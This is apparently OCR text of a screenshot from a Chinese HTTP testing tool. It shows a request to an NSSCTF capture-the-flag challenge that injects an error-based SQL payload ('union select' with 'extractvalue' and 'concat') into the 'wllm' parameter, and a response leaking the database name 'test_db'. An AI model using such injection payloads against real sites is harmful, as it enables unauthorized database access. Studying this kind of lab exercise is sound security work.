 发送请求
历史
爆破示例
生成 Yaml 模板
Request
数据包扫描
美 化
热加载
构造请求
1 GET /?wllm=1'union select 1,extractvalue(1,concat(0x7e,database()))--+ HTTP/1.1
2 Host ? : node7.anna.nssctf.cn:24233
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/133.0.0.0 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8
9
Responses
439bytes / 100ms
美化
渲染
编码
详 情
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.2
3 Date: Tue, 25 Feb 2025 11:03:30 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 439
8
9 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
10 <html xmlns="http://www.w3.org/1999/xhtml">
11 <head>
12 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
13 <title>参数是 wllm</title>
14 <style>
15 body{
16 background-image:url('jiege.jfif');
17 }
18 </style>
19 </head>
20
21
22 <font color= "#FFFF00">XPATH syntax error: '~test_db'</font></html>
23
24
25
26
27
28
29
远端地址:175.178.183.208:24233;
响应时间:100ms; 总耗时:201ms;
URL:http://node7.anna.nssctf.cn:2
4...